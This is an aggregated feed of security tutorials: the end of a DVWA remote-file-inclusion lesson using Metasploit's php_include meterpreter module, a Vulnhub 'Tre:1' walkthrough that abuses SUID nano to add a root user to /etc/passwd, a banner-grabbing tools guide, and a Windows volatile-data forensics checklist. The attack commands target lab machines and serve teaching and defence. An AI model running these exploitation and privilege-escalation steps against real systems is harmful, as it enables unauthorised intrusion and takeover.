The Remote File Inclusion vulnerabilities are easier to exploit but are less common. Instead of accessing a file on a local server, the attacker is able to embed his / her own PHP code (hosted on his own web-application) into a vulnerable PHP script, which might lead to disastrous results, such as allowing the attacker to execute remote commands on a web server, deface parts of the web, or even steal confidential information. Therefore in the case of remote file inclusion, the “CVSS score” is “9.8” with “Critical severity”.

Let’s try to exploit this Remote File Inclusion vulnerability over the DVWA framework and capture the reverse shell of the server in our kali machine.

RFI to meterpreter

We’ll first try to surf “google.com” through the target’s web application in order to check that whether the server is suffering from RFI or not by simply including https://www.google.comin the input parameter.
http:// 192.168.0.11/DVWA/vulnerabilities/fi/?page=https://www.google.com


Now we’ll capture the HTTP Header of this vulnerable URL and copy the logged in PHP session id along with all the security information. i.e.
Cookie: security=low; security_level=0; PHPSESSID=1160a77591381ca9886c6b76f74a7c6a

.


Boot the metasploit framework using msfconsole and run the following commands.
msf > use exploit/unix/webapp/php_include
msf exploit(php_include) > set payload php/meterpreter/bind_tcp
msf exploit(php_include) > set RHOST 192.168.0.11
msf exploit(php_include) > set PATH /dvwa/vulnerabilities/fi/
msf exploit(php_include) > set HEADERS " Cookie: security=low; security level=0; PHPSESSID=1160a77591381ca9886c6b76f74a7c6a"
msf exploit(php_include) > exploit

From the below screenshot you can see that as soon as I hit enter after typing “exploit”, the meterpreter session got opened and we are now with the new wings to exploit the web-server with the more advancements.


Mitigations to File Inclusion Attacks
1.       In order to prevent our website from the file inclusion attacks, we need to use the strong input validations i.e. rather to allow any file to be included in our web-application we should restrict our input parameter to accept a whitelist of acceptable files and reject all the other inputs that do not strictly conform to specifications.
We can examine this all with the following code-snippet.


From the above image you can see that, there is an if condition, which is only allowing the whitelisted files and replaying all the other files with “ERROR: File not Found!”


2.       Exclude the directory separators "/" to prevent our web-application from the directory traversal attack which may further leads to the Local File Inclusion attacks.
3.       Develop or run the code in the most recent version of the PHP server which is available. And even configure the PHP applications so that it does not use register_globals.
4.       On the server side, configure the php.ini configuration file, by disallowing remote file include of http URI which limits the ability to include the files from remote locations i.e. by changing the configuration file with the following command:
nano /etc/php/7.2/apache2/php.ini
"allow_url_fopen = OFF"
"allow_url_include = OFF"
sudo service apache2 restart


From the below image you can see that we are not able to access the “google.com”, by including it into the web-application’s URL. Therefore by disabling both the allow_url_fopen and allow_url_include will stop the attacker to include or access any file through the URL.


Source:https://www.w3schools.com/ 
               https://www.owasp.org/index.php/Testing_for_Local_File_Inclusion
               https://www.acunetix.com

Tre:1 Vulnhub Walkthrough

$
0
0

Today, I am going to share a writeup for the boot2root challenge of the vulnhub machine “Tre:1”. It is made by SunCSR team difficulty level of this machine is intermediate level. And for this machine goal is to read the root shell.
Download it from here: https://www.vulnhub.com/entry/tre-1,483/

Table of Content
Recon
        Netdiscover
        Nmap
        dirb
Exploitation
        Adminer exploit
        ssh login
        Exploitable writable file
Privilege Escalation
        Abusing /etc/passwd

Walkthrough

Recon

Let’s start recon for this machine using Netdiscover, It is used for identifying the IP address of the various machines in our network work It works as traceroute.

netdiscover


As we got our target IP address for the machine (192.168.1.104), Next, we use nmap for the port scanning and further information gathering on the target host.

nmap  -A 192.168.1.104


Since port 80 is open, Let’s explore the domain or webpage on this target IP address using web browser.


We will also perform fuzzing to find the endpoints using the dirbuster tool with the big.txt wordlist which can be located inside /usr/share/wordlists directory using some extensions like php,html.

dirb http://192.168.1.104//usr/share/wordlists/dirb/big.txt -X .html,.php,.txt


We got some extensions like adminer.php, index.html, info.php. After checking all the extensions we got login page on the http://192.168.1.104/adminer.php


In the above login page, we need to escalate for the credentials. I have tried many login bypasses that didn’t work for this page. Now again we will try to brute force directories in hope of config file for this login page.

dirb http://192.168.1.104//usr/share/wordlists/dirb/big.txt


After scanning and checking all the directories we got one directory /mantisbt/config in which will check for the credentials.


we got the credentials for the login page in the a.txt which was present in the directory /mantisbt/config.

Got the credentials that we want to use for the login of adminer login page.

username: mantissuser
password: password@123AS
database: mantis
Using the above credentials, we got logged in.


 Exploitation

We fill out all the information that we found earlier in the a.txt file and using those credentials we are successfully inside the panel. Then we try to read the data of the table mantis_user_table and found 2 users here and with their hash password.


We tried to login with the first user admin panel but was not able to upload any file. Now if we focus on the second user "tre" and the real name looks like giving us a hint towards ssh login, so we used the treas username and Tr3@123456A! as password.

First of all, we checked for the user privileges using the command sudo -l.

ssh tre@192.168.1.104
Password: Tr3@123456A!
sudo -l

As per sudo permission the user can run showdown command as privilege user. Further we download the linEnum script to check for further enumeration.


Now let’s run linEnum script binary output on the other terminal.


We did check the permissions of the /usr/bin/check-system.

ls -la check-system


As the above file is having the permissions of the read write as a user, edited this file using nano editor. And given SUID permissions for the nano file to execute as a root but /usr/bin/check-system will update the changes when the systems will reboot.

chmod +s /usr/bin/nano


In the above step we changed the privileges for the nano file. Now will use the /sbin/shutdown.

sudo shutdown -r now


Here -r flag is used for the restart of the host system. Again will check for the permission of the nano file system and notice the SUID permission is enabled now. J
Hence, now I can try to modify the passwd file for privilege Escaltion.

ls -la /usr/bin/nano


Privilege Escalation

In a new terminal, we are using OpenSSL to make a new salted combined username and password in MD5 algorithm. For this the command used is

openssl passwd -1 -salt user3 pass123


Now using nono /etc/passwd command we are editing the passwd directory for adding a new user. The for the new user is username: Salted Value of username and password:0:0:root:/root:/bin/bash, we have saved this new user by using: wq command.


Now we simply check if the user has been successfully added or not, so as to find them. For this, we have used su -raj command and in the password, we have given the password for this user which is pass123.

tail -n 2 /etc/passwd
su raj
Password: pass123
cd /root
ls
cat root.txt


Here we got our root.txt… That explains it all. So that’s for now. See you next time.

HAPPY HACKING!! 😊

Multiple Ways to Banner Grabbing

$
0
0
Grabbing a banner is the first and apparently the most important phase in both the offensive and defensive penetration testing environments. In this article, we'll take a tour to "Banner Grabbing" and learn how the different command line tools and web interfaces help us to grab the banner of a webserver and its running services.
Table of Content
·         Introduction
·         Why Banner Grabbing?
·         Types of Banner Grabbing
·         Banner grabbing using Kali Linux
o   whatweb
o   cURL
o   wget
o   telnet
o   netcat
o   nikto
o   Nmap
o   Dmitry
·         Banner grabbing over Burpsuite
·         Banner grabbing using Netcraft
·         Banner grabbing through Browser Extensions.
o   Wappalyzer
o   HTTP Header Live
·         Banner grabbing using ID Serve

Introduction
“Banner Grabbing” is often termed as “Service Fingerprinting”.
Banner refers to a text message received from the host, usually it includes information about the open ports and services with their version numbers.

Why Banner Grabbing?
Banner Grabbing allows an attacker to discover network hosts and running services with their versions on the open ports and moreover operating systems so that he can exploit the remote host server.

Banner Disclosure is the most common vulnerability with a “CWE-200 i.e. Exposure of Sensitive Information to an Unauthorized Actor” and a “CVSS Score of 5.0 with the Risk factor as Medium.”

In order to clear the vision, we’ll consider an attack scenario:
As we all know that Microsoft Windows 7 are exploitable by Eternal Blue (CVE-2017-0143) directly with SMBv1 service. In order to enumerate this server, the attacker needs to grabs a service banner which displays whether the SMB service with a vulnerable version is running over it or not. If running, he/she can easily exploit the Microsoft server directly with the Eternal Blue attack. You can learn more about this attack from here.

Types of Banner Grabbing

1.       Active Banner grabbing –In this, the attacker craft or modify his/her own packets and send them to the remote host server and analyses the response data in order to get the operating system information and the services running with their versions.

2.       Passive Banner grabbing –Here the attacker collecting data about our target using publically available information i.e. by analyzing the server either with the help of “Error Messages” or by “Sniffing up the Network Traffic”.
Up till now, you might have gained a lot of information about what is Banner Grabbing and why it is used?
Let’s continue this journey by exploring the most aggressive and direct methods of grabbing a service banner.

Banner grabbing using Kali Linux
Whatweb
“WhatWeb” recognizes websites, which helps us to grab the web-application’s banner by disclosing the server information with its version, the IP address, the webpage Title and running operating system.
Type the following command in order to capture the essentials.

whatweb
whatweb http://192.168.0.11


cURL
The cURL command includes the functionality for retrieving the banner details from HTTP servers. Just execute the following command, and discover what we grab:

curl –s –I 192.168.0.11

However to fetch a clean result, we are using the -s flag to prevent the progress or the error messages from being displayed, and the -I flag to simply print out the header information of all requested pages.


Wget
We will be using the wget command to capture the HTTP banner of the remote server.

wget –q –S 192.168.0.11

The –q flag will cover-up the progress of our output, while the -S flag will print out the header information of all requested pages.


Telnet
We will be using the Telnet protocol in order to interact with services to grab their banners.
Type following command to grab the FTP banner of the remote server.

telnet 192.168.0.11 21

As a result it will dumb “220 (vsFTPd 3.0.3)”


Netcat
Netcat is a network utility that will again help us to grab the FTP banner of the remote host server.

nc  192.168.0.11 21

From the above image you can check that it dumbs up “220 (vsFTPd 3.0.3)”


Nikto
Nikto is an open-source web-application scanner, which we’ll be using to grab a banner of a website running on an Ubuntu server.

Type the following command in order to capture the installed web server - its version, the configuration index files, the HTTP server options and a list of other useful details.

nikto –h http://192.168.0.11
The –h flag is used to specify the host.


NMAP
We’ll use Nmap as a simple banner grabber which connects to an open TCP port and prints out anything sent by the listening service within a couple of seconds
Type following command which will grab banner for the SSH service running on port 22 in remote host.

nmap -sV –p22 192.168.0.11
The -sV flag prints out the version of the running service.

From the above screenshot, you can read the SSH service and its version, fetched by NMAP as “OpenSSH 7.6p1 Ubuntu 4ubuntu0.3”
Dmitry
Dmitry (Deepmagic Information Gathering Tool) has the ability to gather as much information as possible about a host. Base functionality is able to gather possible subdomains, email addresses, uptime information, tcp port scan, whois lookups, and many more.
The –pb flag is used to grab the banner for all the open-ports of the remote host.
 Fire the following command to grab the banners of the running services.
dmitry –pb 192.168.0.11


Banner Grabbing over Burpsuite
While performing an attack or a penetration test, we all use burp suite somewhere or the other, but does it help us to identify the target’s web server?
Yes, we can simply grab the server’s information through the response generated by the repeater.

From the below screenshot you can see that I've send the interpreted request into the repeater. As soon as I hit the send button, the response will be executed and on the right-hand side you will get the captured server details as Apache/2.4.29 (Ubuntu)


Banner Grabbing using Netcraft
Netcraft is one of the most operateable information gathering web-interface which help us to check the technologies and the infrastructure of the web-applications.
So I’ll be using a demo website over Netcraft in order to grab some service banners and capture all the possible information.


From the above image you can see that I have grabbed the Hosting History of testphp.vulnweb.com, which shows up the IP addresses, the operating systems and the webservers along with their last seen. 


Banner Grabbing through Browser Extensions
Sometimes it’s a bit time consuming while grabbing banners of multiple web applications. Thus in order to make our work faster, we will be setting up some brower extensions that will help us to capture the server information with their version numbers, the running operating systems and the other frameworks that drives up the web applications.

Wappalyzer
Wappalyzer is a free browser extension available for both Mozilla Firefox and Google Chrome. It helps us to check the technologies of the web-application, majorly the server with its version and the framework running on it. You can add this extension in your browser from here.


From the above image you can see that, we have easily captured “Apache 2.2.0” as the server, “PHP 5.3.10” as the programming language and “Ubuntu and Fedora” as the running operating systems.

HTTP Header Live

This extension gives us the power to capture the ongoing HTTP Requests before they are send to the server.
Therefore we are going to garb some server banners through this HTTP Header extension. You can add it in your browser from here.
From the below image you can see that, as soon as I capture the HTTP request, I was presented with the target’s information containing the server and the operating system banners i.e. Apache/2.4.29 (Ubuntu)


Banner Grabbing using ID Serve
ID Server is a free and a general purpose Internet server identification utility which help us to grab the banner of a remote host. You can download the tool from here.

Just enter the target’s website URL and hit the “Query This Server” button. And there it go, it dumps everything it could, including the IP addresses, open ports, cookie and the server information.

Foresinc Investiagtion: Extract Volatile Data (Manally)

$
0
0

In this article, we will run a couple of CLI commands that helps a forensic investigator to gather volatile data from the system as much as possible. The commands which we use in this post are not the whole list of commands, but these are most commonly used once.
As per forensic investigator, create a folder on the desktop name “case” and inside create another subfolder named as “case01” and then use an empty document “volatile.txt” to save the output which you will extract.
Here I have saved all the output inside /SKS19/prac/notes.txt which help us creating investigation report.

Table of Content
·         What is Volatile Data?
·         System Information
·         Currently available network connections
·         Routing Configuration
·         Date and Time
·         System Variables
·         Task List
·         Task List with Modules
·         Task List with Service
·         Workstation Information
·         MAC Address save in system ARP Cache
·         System User Details
·         DNS configuration
·         System network shares
·         Network configuration

What is Volatile Data?
There are two types of data collected in Computer Forensics Persistent data and Volatile data. Persistent data is that data that is stored on a local hard drive and it is preserved when the computer is OFF. Volatile data is any kind of data that is stored in memory, which will be lost when computer power or OFF.
Volatile data resides in the registry's cache and random access memory (RAM). This investigation of the volatile data is called “live forensics”.

System Information
It is a system profiler included with Microsoft Windows that displays diagnostic and troubleshooting information related to the operating system, hardware, and software.
We can collect this volatile data with the help of commands. All we need is to type this command.

systeminfo >> notes.txt

It will save all the data in this text file. We check whether this file is created or not by [ dir ] command.


Now, go to this location to see the results of this command. Where it will show all the system information about our system software and hardware.


Currently Available Network Connections
Network connectivity describes the extensive process of connecting various parts of a network. With the help of routers, switches, and gateways.
We can check all the currently available network connections through the command line.

netstat -nao >> notes.txt

we can check whether it is created or not with the help of [dir] command.


Now, open that text file to see all active connections in the system right now. It will also provide us some extra details like state, pid, address, protocol.


Routing Configuration
It specifies the correct IP addresses and router settings. Host configuration: sets up a network connection on a host computer or laptop by logging the default network settings, such as IP address, proxy, network name, and ID/password.
To know the Router configuration in our network follows this command.

route print >> notes.txt
We can check the file with [dir] command.


Open the txt file to evaluate the results of this command. Like the Router table and its settings.


Date and Time
To know the date and time of the system we can follow this command. We can also check the file is created or not with the help of [dir] command.

echo %date% %time% > notes.txt
dir


Open that file to see the data gathered with the command.


System Variables
A System variable is a dynamic named value that can affect the way running processes will behave on the computer. They are part of the system in which processes are running. For Example, a running process can query the value of the TEMP environment variable to discover a suitable location to store temporary files.
We can check all system variable set in a system with a single command.

set >> notes.txt

We can check whether the file is created or not with [dir] command.

dir


Now, open the text file to see set system variables in the system.


Task List
A Task list is a menu that appears in Microsoft Windows, It will provide a list of running applications in the system. To get the task list of the system along with its process id and memory usage follow this command.
tasklist >> notes.txt
we can also check whether the text file is created or not with [dir] command.


Open the text file to evaluate the details.


Task List with Modules
With the help of task list modules, we can see the working of modules in terms of the particular task. We can see that results in our investigation with the help of the following command.

tasklist /m >> notes.txt

we can check whether our result file is created or not with the help of [dir] command.


Open the text file to evaluate the command results.


Task List with Services
It will showcase all the services taken by a particular task to operate its action. We get these results in our Forensic report by using this command.

tasklist /svc >> notes.txt

we check whether the text file is created or not with the help [dir] command.


Open this text file to evaluate the results. It will showcase the services used by each task.


Workstation Information
A workstation is known as a special computer designed for technical or scientific applications intended primarily to be used by one person at a time. They are commonly connected to a LAN and run multi-user operating systems. Follow these commands to get our workstation details.

net config workstation >> notes.txt

to check whether the file is created or not use [dir] command.


Now, open the text file to see the investigation results.


MAC Address saved in System ARP Cache
There are two types of ARP entries- static and dynamic. Most of the time, we will use the dynamic ARP entries. This means that the ARP entries kept on a device for some period of time, as long as it is being used.
The opposite of a dynamic, if ARP entry is the static entry we need to enter a manual link between the Ethernet MAC Address and IP Address. Because of management headaches and the lack of significant negatives. We use dynamic most of the time. To get that details in the investigation follow this command.

arp -a >> notes.txt

we can whether the text file is created or not with [dir]  command.


Now, open the text file to see the investigation report.


System User Details
A user is a person who is utilizing a computer or network service. Users of computer systems and software products generally lack the technical expertise required to fully understand how they work. To get that user details to follow this command.

net user %username% >> notes.txt

we can use [dir] command to check the file is created or not.


Now, open a text file to see the investigation report.


DNS Configuration
DNS is the internet system for converting alphabetic names into the numeric IP address. When a web address is typed into the browser, DNS servers return the IP address of the webserver associated with that name. To know the system DNS configuration follow this command.

ipconfig /displaydns >> notes.txt

we can see the text report is created or not with [dir] command.


Now open the text file to see the text report.


System network shares
A shared network would mean a common Wi-Fi or LAN connection. The same is possible for another folder on the system. By turning on network sharing and allowing certain or restricted rights, these folders can be viewed by other users/computers on the same network services. We can see these details by following this command.
net share >> notes.txt

we can also check the file it is created or not with [dir] command.


Now, open that text file to see the investigation report.


Network configuration
Network configuration is the process of setting a network’s controls, flow, and operation to support the network communication of an organization and/or network owner. This term incorporates the multiple configurations and steps up processes on network hardware, software, and other supporting devices and components. To get the network details follow these commands.

ipconfig /all >> notes.txt

As usual, we can check the file is created or not with [dir] commands.


Now, open the text file to see the investigation report.


As we said earlier these are one of few commands which are commonly used. There are plenty of commands left in the Forensic Investigator’s arsenal.
Viewing all 1838 articles
Browse latest View live


Latest Images

<script src="https://jsc.adskeeper.com/r/s/rssing.com.1596347.js" async> </script>